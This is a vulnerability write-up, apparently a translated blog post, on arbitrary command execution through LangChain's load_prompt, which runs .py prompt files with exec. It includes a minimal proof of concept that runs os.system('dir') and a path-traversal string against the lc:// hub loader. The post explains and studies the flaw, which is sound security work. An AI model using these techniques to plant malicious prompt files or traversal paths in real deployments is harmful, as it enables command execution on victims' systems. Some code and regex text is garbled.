Vulnerability Introduction

LangChain is a framework for developing applications driven by language models.

In the affected version of LangChain, because the load_prompt function does not perform security filtering on the loaded content when loading the prompt file, an attacker can induce users to load the file by constructing a prompt file containing malicious commands, which can cause Arbitrary system commands to be executed.



Vulnerability Recurrence

Write under project test.py

from langchain . prompts import load_prompt

if __name__ == '__main__' : loaded_prompt = load_prompt ( "system.py" )

system.py Write and execute system commands in the same directory dir

import os

os . system ( "dir" )

Run test.py returns dir the result of executing a system command



Vulnerability Analysis: -_load_prompt_from_file



langchain.prompts.loading.load_prompt

try_load_from_hub is trying to remotely load a file from a given path but because we are loading a local file, the next step is to jump to loadprompt_from_file



langchain.prompts.loading._load_prompt_from_file

According to loadprompt_from_file to the suffix of the file, when the suffix is .py the file will be read and used exec to execute

That is to say, the code can be abbreviated as

if __name__ == '__main__' : file_path = "system.py" with open ( file_path , "rb" ) as f : exec ( f . read ())

Vulnerability Analysis:- try_load_from_hub

Because of the network, there has been no way to reproduce the success, here is a detailed analysis of the code level

from langchain.prompts import load_prompt _ _

if __name__ == '__main__' : loaded_prompt = load_prompt ( "lc://prompts/../../../../../../../system.py" )

langchain.prompts.loading.load_prompt





langchain.utilities.loading.try_load_from_hub

It is matched first HUB_PATH_RE = re.compile(r"lc(?Pref@[^:]+)?://(?Ppath. )"), so the need to satisfy the initial is **lc:// *Then match the following content, requiring the value of the first field to prompt the last suffix {'py', 'ya ml', 'json'} in

Finally, the url of the splicing request can ../../../ point to the file we set by bypassing the restrictions of the project, and read and load to realize arbitrary command execution

Vulnerability Summary

Trying on the latest version, this vulnerability still exists. The essence of this vulnerability is that it can load and execute local or specified Python files, but this problem should not be so easy to exploit in practical applications, because the address of the Python file must be controllable just to work.

1366

1366

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?